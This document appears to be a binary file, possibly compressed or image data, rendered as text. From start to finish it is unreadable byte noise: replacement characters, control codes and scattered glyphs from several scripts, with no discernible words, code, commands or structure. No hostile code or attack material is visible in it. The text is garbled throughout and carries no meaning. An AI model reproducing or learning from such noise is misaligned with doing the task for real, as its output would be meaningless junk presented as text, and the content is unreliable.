�}$���X�%Z�eZN� OB�C^� 	�$ƮZ$5.dD��1�>J�D*���%5�%�l�[&�S>%S6�S�d�"�Q�_c].Aڥ_�j\��H�!��e5��R*�T��k�&k�&8"lƦm�&m�&mn�o��mw�U��T�Ѕi�*i�W^��$_"�0"!��a^&eV�e&�F"
j�&gv�x�'AX�f�'y�eCb�y��{��zB�`�L�T�d:�.�a���!�绥�{gyb��x&��r.'rv�p's��4'tJ�.��aN�D��~&&D�LW^d{�g>gt��BzUr�8��xE�8�3������p��w�a���v�kv�*��P�ĸ�7�q�!q�8�'��㚁8y�x�6��k&��� 2�]�'�ָ5�eb����%�̌��9ywx��fq>8����S��'��c��g��L���V�x���̀y�k%�9s����9�'y��9�3�t69�[!�3矿�����������/������'�w���[�S��L��g��ϖ�L�����L��:b����:�;�C��s�W��̡��ç��̭�y�s���'E�&q���o:�g��:�w���;�����;�����;�����Ez�:�,�uB��kf��̏'#��I����b�W�RV����/;�'��?;�7��O;�Gw��_;�W��o;�g{��{��+��y�wK�S�w�]�KW�K����y��yf*��׼��<����<�S;��<1��O�|��<���ӌ�#]B���{���<�W��o<�g��.�t�؏=؇�3ڧٗ}��g���ۋ����ۿ=�;��W����#��ʉ<|1�O<�G��\����/=�'}���0z�l������e�W��[-����'�;=臾�~�3��D�?N}��_}�Ga�`�Eκ�&���}��ww���>�>�>�>̴>�/�K}�B��4��O>���C>�W��o~�}�3�dޭ�K8�9�>����o�[��_g�&>_�{P��gU���*�?��x�}��	�~�$K��>�H� �觿��;d~-�+����Y�}�����h�`>��������	�0
�0a��l��/��芮h���I۰�����0�p����H�p�0�K�����e�S?��'�{��7�}��Ş���p�(p����w0��pc��q�1�[���/>��>��}��_�`0pz'x�q� �<��'}���;=��S�+p+��|RN���/kw^���
�?�'�+�'��g� ��G1�~+�{{�h/�� � ��0 r!Oq�;�#;�.��#O��'q�C��g�S>���2�/+��|x�2efA����r	�z��>�H;�<�3<#?-/p<��<�|�
"c�=�0�0#2� 31�0k�&��'s�(k(w��㻈�����{�3��z:��;3�1+3H�t�|#�p.�I��0�K�t>#�T�3Czr&�6�x4s�5{%Q�}�cs���.1���L/t-��L�|?#tH��DK4L�
�r�O3�k�櫲�{4�c41��XK>G����zN�yA
�W��]4R��t7�BG�L�|?k�?k{C�51C4P��E�]Kz@�>1�5����q5��9C9@ü7�u7?�^�I��W���Psu>5i�tQ��R;�;����N=zF�W����5E7w���69{%V��j����v`[�a�2�6bsjO�l'�k�3]-z����xX�b��W�7w��ÿ��x�r��c/��vz/���"Ƿ�r۷~����w{'qc߶l�d7p��U�5��?5�vA.#��K3��g��xk@x�y�H�7c�̼	�������������������0�����|pY�J�ϦL��l�jv=�q�.C���^<�����b�����)��u�{�X*���<��,b�x'�D"���}B{w"�(�]ȸ���=�]�����������5����p�����"����M�q��d���	�����E/���N4��S- �����bZ��
�}E8���-tZee����fT2��>3X'�mC��D�2j�5h��r|J2~~�\�ggk�2��a�f��S�G�o7~�]3�H�T2M���$h`Z`�<�$H�I�C`1��CH5�4�K�=��w���$�����|Zk�L��/&f���q�k�7Sr�Y"}���w)��p�@����s
�ʁ��K����B�-��M��d�4�u�'LGܓ�D�Wa���,֔�� <|��m��ª_!�8��l�B���X& B�+���o,!��}�����bDR�*"�yEgj$dZ��Sٺʃ��*b��`,����͓*�ӭL����}�Z׷���U�[��E!(�]3�˴���ʽ�݉m�9̅�Y<�ݭ�����\|�U-DY��VSb�yU�m՟#�w	�xpu|Ѳ%�w[���5؇����?B�����Ku{�0M0k��m?��u}�-\@"�i�ql?�v�m*�֟n�J�P�'���)e%i�.eea����]�V�N�Zb����#�r�bm8. lg�S�,�����g�=�Lo��������>SM3;*G6�hX%��ᴟ+�B9�zrc$�S�B/n��&����B�S��	� ���fb��m>��� �8�LE~V��6��u%�L
�<�B�:�P,�w�G#!^Tw(ʤ����W�rH�8�ѻ��|i��u�z� �	Ϣu	g%��7}��9�T{���bSA���0D���٨� �T�-	��W=��=��\CP|���d������Ȯ�z�gȔ�hf��I��滕u��+E��{�V�v�%/$XՌ�hg�N;D$G�C��6�&��ڀ�z5F�+��)Do��J��'9�d�7�F�霃�� >j��p�!zM7���,��L�y
�{J����˞�)+����M���w뚞�=MB-x����j^L��,�j�0*I9�J�uT�Oz�/����ȴNg��kD�OOCpy���P��fa��<�1��A���\,�� ���z������+�z�$���c,?�FZ�<-�/B�F��S����֦M \�A���<Ȉ"GAd���B�\�ν���P��ZX���P��am������g@F5�ą xɦ�{��1g�|���`�������nř����l�r|��+Ic�)c_w���4p89֒m��c�3���Ͻ��'*,��iVČ���3�J�Z�B<��=h�q�!�z��l	򕄖}(�tji(��?RyD��㟗K�C!��d��Nݲ]����D�C��J�e�I�i��1R��qT��߮��>T#�4=����8��i��~YB���eP�\	���4A�b�C�;�t���:�X��\f�1S�=�x�ĥ�K}�e���j��/+�`l�82i%T�JN��1bD��T,9d�d��w"]���Y�j��C��
��^,$	c<�5�b(�
�2�кf����P|�����x�t&Z?u
���Rꔪ�Ϸf��4���2D�4��O�j�_�����C�&%��SU.��4S�Z��?�N�3ƿ�,\N�K�f ˖3#;t��M��>Y�c)��i�� AM�%}($�*&�Be%��'Դ�N���aϛ>p�A{���U�����{w~661��,�]\�s��Gll�u��M�_9�X��jiw��Y��b*��-�^��Lf��낫S9:Y���D�V�^X�;!Wa<*�@e�S��qb�OrS��8�n@��/�x�'���MXEM�.n�7$;�[l���L���B9h����g�o�0\�FY��TB�?Zf��Y�ᶋ/^�3�J�����'�8 Jc(�n�w����?i6����J��T�L�����Ϣ`�0Zs�סp�>�����n��5f��m%� 'ͦJ'���X��P����C�2����w$��W2T���.�R������]]�6�M#V������_]R�۹d���Rw����n�R��Q�:D##YMZq)�C�W.��0bGU�$�H��~�	�p~������峷��){M�t$s���:��r"U"�b����z>g�g�����e�O"���m7Q�-w��`W��Oas�k�J�&X��ŵ���q$&�8�7��G#�!`���r��L·�$�벧Y^Fs:Nٶ�t<�f`g}�ov��&~*JuV�vw�+}�@D"M`�/w~,.]�C�x��X��B�֬7�ܶ�.G�"���g_�⁳����6ǿ���zC}��+�Z�xi���j�*ڡ��쎻E$��S�k�;|���^��j����iBŀ�f�i�΢�K4�_�m2{��V�x�*��Jr���J �w8
8FX7��i�x�n�z�^xLdgv 瘦�b�&�a�[\�z>$ �d���R���ٟ��W؇3����Z&�t�d�ź�g|,��2G/�B��9���X$Jw\dW��Tܮ��``8��G�xZ �\g�灔}��J�%����ͮ�c��y� m�
=��Y\ƋY
"s���,��/f�H�E�%}�X�To ��h9����G����pǆ#��ǫ-I�j�f�z(g���9(�yz�ͳ���QE���>�☺4���ڻzM���F<b��i8r����Wd�A�w��Țg�Y�a�Jʜ�j�D�q���ٮ�M4����m��؆����:���(����Πw/kB`��W��Z4��Cx��D��ap+�Ⱥi���FĘ�j�]O�;A�7��x�X���X�¬L�Y��{��G�ú�~�ʅn'�W�W��Mt�[�Y���z�� �'��L�gm�'I�`�C���:�[�MG�!f���s��T��, �����{��۽!Nn�X��{�����Gn{�a����+�l����znD�ܯFz��88`�r�δ���{�R�d��Q��Uۊ�XL�؇y;��%d+�wQO$��@~����-n���jƄ�Z� &�������_�������J˷���;�����u�|C6������#�)��8���%����[��Xǈ[$�{����K{�yY|!�������J�Z[�!���.�G��a��'J\�RN�;c�F����� �B����Byɱ&u���[��e<U|�y��jz�r�����]�%υ}�K�����ݤ�@�+ů���dĿ�w���=۱���|�>��m����dw���]���5yR
=�ZP��mCЕ�7]]=��[nF��|��'(��~˧O��(���7M��֟��J���]����^非�ޥK�p�>�nd��˄��>��ӭ�����^�Ǟ��~�c���^�מ�������^����^����^����g���^�>����~���+��/������;��c%�3^�7����h��C^�G�K��_�S^PN�Y��o�J�g��{���j>�ww��;������i~����_�_����ٞ����_�������K���X����o�����_����������_����������_��������߈�_��������������_���+��/��H�'��;��?�3��6��K��O�C��F��[��_�S_�W��j��o�c_�g��z���s_�w�����I��	����	�P	�
��
�
�H
�����O^���p��p�ǐ����p��_�����P������0�5� � P�P i��yP��+�/�	#P��;0
?�P7�K�����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k∈(���jkd;�HI(kȊ1+��H�������>�N��!�e�q���x�m��am��n�I��N��s�a��B!��RAn�v���d��!�)�B/�
���,�J8+za�����8A�K _�
��K!B-�K"X�w���la�..�?�2a*���$8�������H�:��ҊM��d88B�E#D�H�T³�=�H�DBh��:F"j�4~��+9if%
�2��[n�O�M�(g0�rтr��:���6�8��:�OYx�c�Hh޿2:�g%e�q4�W��ϔ$KJU(z6(�xz�%�$�7Ax�N1���a����>d�4���'~�KD���;B��BD�8ngC����I�]��|�eaA�)�5��L雿>M)at��%�w�;>��n{W����4�c'-%�.��huچRD�#�?6o־�P��8�?���뢀Q&'�33rΞ�k�F$sf��EsgH�Tя���G���a/�`>/}�sre�B��GW�q�*�guy�vup���v<�~q7�7��D��)Z����uQV �a��w,y�q� 6FDEꌬ�@Hf�y���Tu��83�T�v1C
�̋�p�F�gV��@��I�
���b�]��G�S;��y�{=��T�w�~<�b�Δi�ՋK����4V�fOK�2�6�*
�4 �( Ҝ��JPH��@��䙜��ˣ~�)j3��ʺv��Iڈγƃ����[L���9*�� #b���	��p��$�κ�4�x�1ʒ��{܏e_N��Y5�-�� AVᮀfs��A�f"yl���B�n'yW)hp��"F��xi<��%�[	F.�#}mc	��
�?AE��{h��呴�.�3tǧ�-�DP�����5�bF��w' �/��M��$De�aTG��]FN���z��'��U���r��!���|+W���}�8G���p,�ʛ�")������Z8寕���Y]l\w��½��b�T�<
���8��B���Ҫ��.��n)ޑ�N.�mۥ.. uD/��El��+�#�T�ؼ�}��@�B_6��$w[�U�Y�+�����;C�����m����AR�-�M��Ů�������+�[H���=�ӣcH梛�T�d�*r�3w����U��W�YMmd8�pڻ���}91�K�SCR~>�:�����C�^����?CUff%3hU��w��\��%�=���y�y1X��A��U���c�g��T\����
�X~x'l�5�F?��%>S�(F���.�Di�z���x8������I�B%)�N�G�^?���Sik��N2���j��6�n�	4
BP�\����6_��6ݻ�DC\?�V��7��Gu�K��;+}i^e&1<�:�ńm��"wI6,&%��NIHĆ�7dW���5�������<n#>���%�4/`�nB_U[H�DR�s;42����Sl �=��| � @��p;�^�SLo{"����/���R��oe�PXlQ�-8.����Z;&}.��Y�2Fф ������(%��}�K�%��ј3� �%d)I��~&9����O=���4UP�Y��H=a���H�@��1�]��Ub�}���K�K��g5e��s%qu<N@�x���;JaT��7S�-w�ET4��C�smh���gA�-��A����T��M��c� [T�D��&ť������qG����uZ�G��)yZr`�zP4�x.�4
*2G���E[s-m�3f��ʍ����v|1;�+ۇ���}0�cc]�*�����F,i���8��x+����)wz>�4H���Cah!�K�����n�ᄰ{�4WA�r����w�@�+�<�N{^�fw	��
nW;�|���3w���W�y_�r��.q�޶wT�����wr�Bs2�F�໷^k��tW'�{��u����t�vᝲ{��������z�Rk�u?�W�����+��í�	� ���0�g,�&I���Ǉ���p���؜��#���L����0����8)�

!\
���jo
l��/)��P����~I�{J�'y�P�������	|O�� 	���Вǀy)���'Y��گiK\������ ���� �q�s��/���
����ݓ��Cw�����0��0	����� ~i :�p(�|���J?Y /y m���� �� q�
k�� ��,0�"��$��&�����<�.��: %K���>8�_�7���P�|^�1A �D�� k ��`V ��	�<�i����j%�~��p��_��I`�x��M���l�s@A=�p�w@�Q�SP	z g)sP4n���2�*�g@���Q����Q���1��� 	��w��!����r ��������� �K��1`9op%��H�(�K)������J�t�������ծ��˱��q��a�ȯסUp��1Ep��*��Liُ�j�;�a����* �ݚ J�>�������s��J��+/$1�Q8'�<��;�0��?4��3QHa�7�L��K�@��ODq�CQX��G�\�[��z����8��P��w��_��6��E��Wi�kq�Mض��ea�g1�m��0��~��mI��L����Qˢ��v����B�rn��.(��*�}A�r��č�)3ג�u�wx�i�̠S}���*��*��,(�2֡"��b�̼�*��X����\��d�*$)�1)�`�b���,e	(�L��-;����B֧���"-�J-���{!��b��-�B)�.��,₨�ȭl,����/��.��./�b��w¶g�ц��� �2*��/R��2 nY k�Cm��r��Ό���B!��"ӌ+z^+��9/�-��"�!!�B"qi"I�#������#J# ���΢���F"�A" 6�HRʭ�!L`�G��-_<$��Y%.B#]�%9�揲���@��� ���	n#\&��%��R���[�qR(W�/ݲ'~����'d9!t������M���C*�8i�'k��m`�9�s��B��ޒľ8$9�8�'2�%F��Ew��Zb8a�:�S����)�s���'��!�� �<"���q�<�%�c�F�=��=�;��r�;Cb�sR<�z�Ӵ i'��'�M�`1�!��ģ>���(�-y>u-?k�?�s�ͣ	��-�.>�N?Wk?�S�	�C��?���3r8520jY0x0��0b���1`)19N1pm1ö)��Tm�S�++�2n�2�/22k[2lb��9;�3l�3�!�"�<(#8~3�󖴣41_&OC� �:t=�:��E�G�5Jw�4y�44I"4�^96#*�6a�6���г7|�7~����Q36���UӖWc67�7����r*�>����DlH��1��1����؎�I��I��I��J�589�7�k��JҐ;�4H`�J�M.d"�_C��T}2>�ޥ���I�K�����<j:�nc/vC��K�{K7�L�t2P����K�PȤKw#8�#<�K����45�d ���43����NW9���)���39�tN��OW{L�d4��O_)�$w#�!�J�#3���90@Ӕ�*��B��@ t��X��~��-N_�.�t��
4Qm&x���$��^�w�B�dO�@SJ$�d��BͲH9��Cu]@BT �4%T��#tC�z��#s�CO4�:�D3s�ED�<}D�CCt=r�B2��P$�R4E �C����s=8}�8Bg��B�E�#ű��#�@^FqyFx���׬~J���H�4��/*���u(R.6p	X���9^X�tX�B�E6� ��&��:���SY�YLw�F�����G��<�Z$;�s�PZ�5���X��D�l�k�����Slc[֑\M.	�%��5\+�G��]EZ�˂�.C�S[X�Z�ZK�F�E�M]#\�%X�K��^��_�Nn�Y���_�8���ե��_L2�\ �9��_����]����3������Q�{�e�YH�Q��$Q�]���9%P��_�_.����7[ydRԃSEQ��y�R	�R9�[3u��x_�.M��L�["5Q;%K�Y?wEP�EAG���Ng�P
��q�_OG<��Be�Du�-�V�+/u�'eN�@9�1�W��WF�W~UR�#��!su!dEBuU=�E�0uI2�h���KEW�fW�5��E
��CR�V���೶��N th\�N��F5��V\j�j5��lھ����v�LCsM]�k�h��*c�B���rT�Vu������l���Qlk%�S9RiI�k��Z}�m���%^^s'ֶ����֒��lFnH� ��n�vlĄ[Dr�̖���m�o�w�Fk�D�hm��V�i]G���i~�xE`6��D�ӛ�m�hNUUP+�ջoJ�bz	n�+X�<"�,�G�abM5Ŭ��Cbfby�c9���3��P�2�蒌�+Iw���`�VaM����L�e�4eT�JVve��fjf6l�fX�f`�3b6fSffv?x�g�g|V;~�g�g8�����x�x��x��x��x�x�7x�x�Ȉ��܈�����y�y�7y�Wy�wy��z���ܘ�sX�
z�7z�Wz�wz��{�w�{��{(z�tF�X�X{�w{ȗ|ʷ|��|��|�|�h��8��x|ؗ}ڷ}��}��}�}�7}�����~�~��~��~�~�7~�7�{)A��������G��0}�W�w�}�H�@~�p p�g~����q�q�X�Ɨpqq�rwq(�r*�~�_p�!�r"7r�'����s:�sݷ���r0s2�~��.gGrJ�t�<�t@�s��3WtF�~ups���L�u^�Z�A7uTwW�G�vj�p�q�Zx�ub7vʇ��sU�wz�}���vp7s�,�o��w����Xh�����PXi� ����PkX����lPYk���dИ����&�QZm���F,a:�-���flQ[o�(����|�ʉ����R\a� �-�-�l]���U]cεק$��n�����~.�0�/��?�)��mS_g�H	��dP�΋L�x u#�k'�}�>e��v-~�E�/�P~%�\�Se㨘�X
��#��#/wȭ'��2�x�hI�oSY��@����]xȎ�'ҖU��Ɂ���|1�S[;cڢ@��d��~Q-���]��g�Pp�tq}W�v�ꈋ���r˦+����I�7���8*��<�<xʄ�4-ゲ���� ��3a�;J��&^(��^�S!)@�ٯ��|�',~{yϨ,@�	�h�*���ƨ�zb�
,(�ޚ"�������(��U� �����~�`����
h���|���{\{O�x� ʈC��� �w£q���&�`�J��Ŀ�§��)�g�ls܁��ڠ�W$�6�Y��V~R����$�
�U�����8X�� ͏"����
K)�*�.
����W�{��'��č��[��Ea��K-~ ��<���S�+����߬������Z���,����X��P�2��R�G����B�*���� ���:G�˞q����Y��ji�%0�(�&JB�,�踐m��"�ؠ�
�����`dF^���[��f~�/�"w2�#�(�~r����$���l���
�a�@@
����舩�������C� ؊����L��h���	�+� S �p)�.�552�E�jP�8ÿ�@�Z�V
n�L�hz�?�n�Y�(����YJK�vU;hw�#�j���
&�TZ�NR�y��b��X��]���%�~�^[C��0\��ի�wL�~��2�J���u���k�$��cX�Z���H	��i��>��-���|.N9����h���Kw������ �!�6"�,�o��s6�A�Ót���	�"��9�ʀ<~M�Hz�Ŝ?<���4���I�I��� *�1au�!�ݟ3����Ӭ||N�%��娣��UP�����3Ut���:���|��fp�;�M���{��v���Ũ�)j�,��ꏴ����������\�.(.�	8y+���j�B���z����L`��'#�ErJ���"���Ӯ��f��Lj���2��#��|l:@�z�[$W��qMw@zָԑ�b�<e��L�#��b���tƸ_��������[������D�_�������([i�`�*69z�2sϿO�C��)�\�9�K�6�������¬���'�=���>�Ǻ�zG�2���T�%�&��m!�]n6��!���F�ޯF V�ߵ���r���}���h��ȋ6[�@��:.�����`�f�8������[�~[(t����{��ߟ�Q�B�(�8!��ʜ\��l�����* sIw�R�l��A�n]ٞʒ��J��ę�n<M��wh��'N����-eqv��ʞ᪰3��
��:D�'�������"�I"˺Ci)-1N&�#�"����c��f-|�#��=�"9:�+�_�s�8�lq�cMOP�~������
@7�l�X}�&��D=������&�#���'h2f�� ȍ8x��0������j��Єm���w`�����y��]7����JƇ�!H��!k�3�Y�LJw��ʪ�ւS<3�K8��di���C�n�������C�F���H��	D����~ɠ�>���m�X��O<��ut�!���[�G ��
���)�<0�1����=. )C�����*��TĬ�;�����n�;qD.��"A4�<R];Fz��S��έיz�tu�Gk�(�:�����>��%&ºZ8����Bh��J(�g�-��25����E�(��m��7��?3E>�v@�E�<���,۝�kED�Kn}w����HC�~��86����lߡJ��C[].�T�Ʈ�~� �#�T@�S��`٥�#3�d����_�D|]�
Ԑ&�!��TT�䮝���ρ�����4i��&�������E>.!�V���I�L�h;�ɨ�4�V=6ϥ=��%0�1�a��c4C�1V;tf	lTg=n1�Wd}xy��d��,��a��r^�V;#���"f.�����Br�$S�8�tc��%P���^Ne�$��������>k� 1�wG�H��x�q��w�Vx�g��k�S%8X��ꃦB�3#@�!m�j"��@Z~v�l�E)��'�$�v�>'�l�1�f�[��p�/�=KTwc7�k7�3�k�6��6�y �:�m�2�{#��r"�l�$Ta?��Hb���"���"�7�̓7λ�΢!����7
�
�ɛ|�7a��ˡ�7�#����1H�H	�H�+$ik���6�;
`��ʢ$ʣJ!�	���Lp��|JL0�.0����tJ�� �0����w��K�鈨�K���
�
4	��t�#����	A�b{�񩜴�/@+ȀL�WJ /
��b�CÉc27ټ���(GJ��[��� }`ɑIIpp�_���I8|؇{8��K����=hK��H
�J���߻HI�K����������˶��N��	��	�0ˎ N��
�{����l ˤ *��:�n��N��z=^A��dƄ8m��KL�,�y�<������Z8(1��F�#�C�P+�Y~[�{`��k< ���9<w�[84�;Ԅ�
�=h{M�s�֌��$N����	��A�d�漢l����r���A�Բ��!�LaS�ʁ>��2�T.�b%u�̏��K�0�D�`���������T\��(!�A<C��E�3?�t�
�^@��5�Jt�J�P@�ʫ��d�� H�A�T��	��D�4���$A��ę ��4;(c��Q�U������-�L��u�<8�>�2)"E�#��k ��@@Y�U�_Ӯ�����wC8S/_�M�)�"!><CҼ�5��6�=�� `��H��	�DH��N��L��MtF��Dԩ�|<�D�6pq����:'-��♐8�-�٘�8 �4����,�e�� E]��'2��5.�'!_�C9�1����b��	��59ӱٚ�a� ��Y�3F�c�e�H���C���6U�G�4D09���`Xٗ�ˆ���Ho��*��t�")O��@��- i�Z��!��K����ŋ�؍*&�2�F^�� ���w2��X�êM����=�c7rX������;7��՜��T[�{:.�K@�G�Ħ�\��\\���s�*����SɆq� ��7*G.�/�&�MZ�TZ��(�5�r� l»��XT !�ǳ�:�M�2�?4!��9Ù][�-��]�H�ʮ�A��^��N�O�A�D��ř�L���KL������,����8 ������]�-�!x��$$w�]�喟�X2ER|��[^����m �\�[;��',��Mwm�\	�ڋ\�EC��9�톜�ј���ƌ���$���D���7�� *QA���m�R���]9��߀A�!��(��b9Xk�$��$|�RdZC�� ��]X]_[� �UrX1`҄5.�4����>4��uC�� k���Q� �E�%�va^���ES��}S]���B�r��L9���H�~��	 �BԂ��ECϗS���>EO�����-\��p����M���U`�T��4`��4���CSE�4�\w�^��hU���#F��U^n��H�V�]�J�V�q����Mm�LS�nP�D]��6p��
%p�x�Z�%ډ]TC���Zs�Q�U^L"��[��ݵ8�Mld]];���^=���ɫT�W=Mu�i=��-�m=F����Qu��g$ι������%�sB�B6��H���P�x+�%;w����	|5MJH~�Ec�X^<�"SWR�P�*
�dW`I}p�&�)]:�xb>��7�����U�T��
hj]13Ż�[�lE:w��k��kpih���I�D��)Q��Ab��LM ;��ʲ������Js��-��q��l�Kɒ�PB�%�D���v�g�]nlz�1HR)0eո�ʹF�3���F�3��SP	��ijh�i�^kcVdU����v��������7�������&�uҀ����H��V�N�kҘv��i�>k�.V��i�.k/i�&��� ����V�+�v���%�كJ���lS�dn�UF6� ����w��o �Κ�nʫn.xi����k���-!>��v]�)>-�
0mh����o���6��D�������˖�,��q���/�����!b2�W��n@aP�"X�ymm����(�T���֖],��>����0���r
!&�Z3�m���-��;j�'�8����~mK�K��N�N�,��A�nBMW06���<];�F�������=�&I� 9�NV]�K:�Λ>�@����TƆ����N�wW�E޽mF�f���`5��Z� n\� _vJf�MN�R~�/�/TV�'�ګs�x�U?��j��)(��Ѐl�=Yο�>h���q���f����d����^g��ce`*��l拏}}�Æ�0��{���� }�;~�;Z����dX��m��  �K��Wa���wP�NN��*�"�	����7��G��W��g��w�����w����������������������җR��@��W��g��w���������{�� w�o@2]�����e��;�� ���������55��c���d��ɗ�u�{5^m�������s.{b^�wv�vV�_�w{����g�ǯ�˧��e��Nb�̟y'fg����į�ȗx�'��g�o[��;��J��|lv}��})�}�'��eŷK�G{�������zn�W��c���~ޕ�_|5�}޿���O�~u��� ��W~����?�_��<�W���N��_��c�xE ����
�m��g�W��������o�2u�w:� B������~��Έ_p<�����z}��k�q���Aܷ|�`�~O���={���������3���WM5>a������^V`z4��p�N��8~g��	w�&�3�w���m��ȡt�����
��K��_>����_����f�5g����731嶿���I���~|�G��q�2�r�q�V�B��4s�j���.YHW��O��]ٳ�K��O�K3w�oB��;:��6jc��uW�6GwaO\�wM�u|�uM��@Wqg�_�v
u4Lt�S�R��-s+���A�u?�- ��A�}\G�l7���]�*��x����)��m� ��q?S�w�2��t�D˜� �w���������`x鋶�̔��N��� ��@�����y�B��:�az�D��4�OX���z��X(ɛ|$QI���v�b�!ڍ8��IY$�?�Mک-���O��~$й�%�aN}%�'m(*��if��yj]��hH
���$zۋ��w,�4:![,�!��Ha�O���k�]����%�+��r�dP:�[&�x�o����¼�V6凜�|{�jB��ft��O���U�S0�� O)���l�+�網m�b_;�gv�tpz]'ķw�vtf�Ch�o�h����\)8[āp?����(�(���6.(�����0� �����T���rO�2������R@[�b�U �m0��}0��(���iN�ŷ�q,����k���-���!k��1-�j0wj1�Aڏv��[�f��B���2!)�V���EHU	�����n����2�AYq�,Y�2 ������邭*�-��)�]a��n���2�#;�"�5����Z"�!���� *�c%�*,�#M�Ð88���8�RR� 1�<c�5�r�<���V9U�s�:/���>T��&Z�̥�^�"��h���TP�6qb3�7urs�H����I����J��4�`�a)K����b��@h�-xz�'�����A���B�#4�C�3tw�D�C��E�S��B�۔�L���9G�Ԕ�Jy*�3`���\�õ�]���=D���fZ��<��w�'ؠ�� Z����5�3u�T�C�C���V�c5ٮzuW�.�hk�'���p����b����ˏ_���3�M��q�U)��a-'�SQ�r0���`2'��0R�=�f1c6�F 3rgA��!Զ_}w��gE�w�{6{�t|���~Q�glR�w�pi�Gp���@�z��G�|e3wvSZ�ԖcL@�q'5aw�r�&�rT�(�`���[Ն�(ȉJ��z�}no�w�
0rO�L/I����k��ˠ6w��沘�������Ǐ����(3�J���)���Ka���S��[�S\� �w�/1u=��[���XK�nƋ�*�� �������ӎN�� ���뛛]Ξ�b�� �m�L�r1��Fﳈ҅��(at��[�9�S�/@K�y��l�u
��m.��v�2Ft��+���%ئݣl�������̈��C�B�w�����!C��6t-�I�D�r�LtmE�q����g����\�jAy�,�j��jL֢8Vt��� ;W��;��:f�/�)	�Z;e�n��AbM��S�P1��$�2�>�1�E[��`��AB 9�*�%鴓�Y
�:��+�Z�NN(蚓���i���I.�=���+�i�[�=V\)�e�صb��Z�w$��I�*����e�5�LX��܍�Z(,\��� �� :��+�믊jѻ}�w��R����K�]��#)�a���%��B8�z��c�!���(8���up^@��&�)�O�
Q,9�mj��w�L&
�8�jڣ�F<=�A�s��N�>~$�a���U�'�5#P� &)�$�ؚ_�d��ps����^��E%������'\�����x�0U���VN���S%)U��� �Z�� tdA��3:c*?R�8�33^�(�nt���dEy��?��&�Q����(���}SD|�&�"w~����J��9u���/��T���]0��gT#iIa��:H+󴔾Ռ�����82�)��8
#�h�B�5�y�]���{�m�{\^Sө'Q����4�ϳ���L�yMt�P�?)�NRI�����6�1�kͻrD�������hE�v�J���G[���m�?LBz���C#bzBPX~�)����RG'^�%�.n���@��-���;�A�i��	j���X���SC�Rz=2�|%w0:���_/F��5wE:�ǲK�F-oSё���D�� ē$�GS�}~��DB�K�_~6 ??��fO�<d���#� ��~(�jڵ�M�sˁV:�c����HI�fχ�a��
c���m�&&�������²���:W���^0\�f��4H�G��$R(Ƚ�a����
e�O�n��������uJ(��?S+#�O��s���;�`�ߩRÞ���������d�ElU��C���Ŋ�źY�B�G0e�/S��e�OKUe��\�zwH$���?�o�|�@<6��W�՘���s�AU�I�L�%#.-�/@����x��'CTUz�7���E#�$F�w%����5]#}�8ڔ|����R�cuf�>B���������q�?�q2W�0�"�l�խ�UAa��p;����[ܟD�E(��5�n���AWy��䥋{]D�T����(�h�,������]%b�QW�L��[pB8[�](�%�yQ���(#韍��uum(��[̓�՘�l@�w��9!OVq�ĸS �� 5(�>�r�=I]s�_�rؘ���V�{��e@h9�K�@�N�) W-$��ς:�~��[PA��h�"Ƅ�hCH��i��h�iN�[�~\ɪv�n(�����~�H��Q�^Ֆj�=`i}�]�3��̈́��� �fTP���ӫ~��<׿Y(Eԟ��q���Z �����F
�k�*�&O�>�~�����T��؊DH���������F^M!Uq�hD�+�+���a�Z��Ɓ6wN��ݵ�@��C}ꗚ̶V��j�<9!���i��֥�\�-kmQ�͎�ZD�����ԔrV	����,�fݽ�Z�T�눪�� �(����(<9��J�VxI�#�*�^D�����V�VLq�aI���ھ��n�,��LȢ���h�M�ꁱBR�V�$A�"���>����Fى�N	��U�v^5��2V!d)�O��O���R�ͫ�6��*C��g�^1�	�+Pqh�.�٦i���`���:A�ӻ�.I�w�&h�N*���>�c	���m��nfh���n�-�eVز��`�m���������o��~���R��-���1<��^�ݬ��E���P��Cl�Ʈ�en���Ӳ ��j�(/�"o����%`��z�'$jᾯ�!�2د�o�y�B`H�N�g������E�6��������)D-:���V��bo�j���/���n���� A�W�Ɩ�j,����>D�},F�O����	v���@� ��L��wa�J����:P���`�"�5� -DpꦖWRU�������j2̏��*� ��ȫ��k�/�T��U�G��&`��aDH�Rnk���fऑb@���1`0Y���-�Ɍ�-l��Ѣ&� j*�`� �Cɺ���m��)�$"LաP�`>`D|gEDǢbњ�r�Ĩ� |� ���ɀ# ������M�m!Ơ�.�..�vAa+���:#�����q��D���)D��*6^Yo���I�;w(�\���6��;�L6��;R�z)En����nc���������a�0�4��b\2^�3�^3�4"Dø��~�i��� �n$72@�����L�x.V!8m���K����#L�U��%:�&���A���btUb^b�椌���$N�J���2��ĥ�����#�����X�LA�2E/6�����(��-.����^�C���A�)�%X�Z"X�zjQ�2$`�%0��Nlj� <.�^��@nQ��Y>.T]�f�8@weMZe���Bhe)�/�������'��Fx�EX��_ר��-�^fH֫BZ/B���tc�#�Jou�V�L��`�,`$���b�Y�a�'ƜE�\g�dO�v�~N�a�i�*���z��� g-��lr@X�38��% �L>��o�<&[��n)�ň	������l�'}���gaRdF�p�7��f*^Mi�|�����ΣP"L�'y*� �b �V¢_q��&%�k�`��gSI&���+Bڎ�E �-��w�xZ��\B�ev*�����df<g9!/��C���ԝ�3l�V"D�##�v�\P����V�O��#�Hyڠ�K>@C�a��R���%�����M�
>|�:˱�A,9�M�M��\ ^οJ�,��`͛Lb!�{��:F'�%�t��zcFl��q6�N���:O޺e�#��,z,����km�/����:�sEw2���yc-�M#���p���/9�;�\x�������,��!V$���!��Tȱ��R��/�1��kw�ZZ���x��{(��g��o��t;9̻}�x��{���Q5��y�w���������<���+�UD
